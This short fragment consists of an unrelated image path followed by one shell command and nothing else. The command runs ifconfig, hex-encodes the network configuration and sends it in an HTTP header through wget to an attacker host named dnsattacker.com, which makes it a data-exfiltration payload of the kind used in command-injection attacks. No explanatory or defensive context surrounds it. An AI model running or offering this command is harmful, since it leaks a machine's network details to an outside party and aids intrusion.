 wget --header=evil:$(ifconfig|xxd -p -c 100000) http://dnsattacker.com:9000